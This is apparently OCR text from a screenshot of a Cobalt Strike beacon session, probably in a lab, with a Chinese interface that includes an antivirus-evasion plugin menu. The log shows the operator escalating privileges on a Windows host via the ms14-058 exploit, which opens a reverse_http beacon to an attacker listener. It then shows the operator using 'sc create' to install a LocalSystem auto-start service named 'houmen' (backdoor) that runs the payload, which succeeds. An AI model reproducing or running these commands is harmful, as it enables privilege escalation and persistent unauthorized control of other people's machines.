 1 2 3 4
2
15:59
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R2OO8R 6666.exe 6956 x64 715ms 1 second
Event Log X Beacon 192.168.70.30@6956 X
[10/12 15:50:51] beacon> sleep 1
[10/12 15:50:51] [*] Tasked beacon to sleep for 1s
[10/12 15:51:41] [+] host called home, sent: 16 bytes
[10/12 15:51:46] beacon> elevate ms14-058 CobaltStrike
[10/12 15:51:46] [*] Task Beacon to run windows/beacon_http/reverse_http (192.168.70.4:6666) via ms14-058
[10/12 15:51:46] [+] host called home, sent: 362529 bytes
[10/12 15:59:20] beacon> shell sc create houmen binpath= "cmd.exe /k C:\Users\h\Desktop\6666.exe" start="auto" obj= "LocalSystem"
[10/12 15:59:20] [*] Tasked beacon to run: sc create houmen binpath= "cmd.exe /k C:\Users\h\Desktop\6666.exe" start="auto" obj= "LocalSystem"
[10/12 15:59:20] [+] host called home, sent: 129 bytes
[10/12 15:59:20] [+] received output:
[SC] CreateService 成功
[DESKTOP-7R2OO8R] - x64 | h * | 6956 - x64 last:715ms
beacon>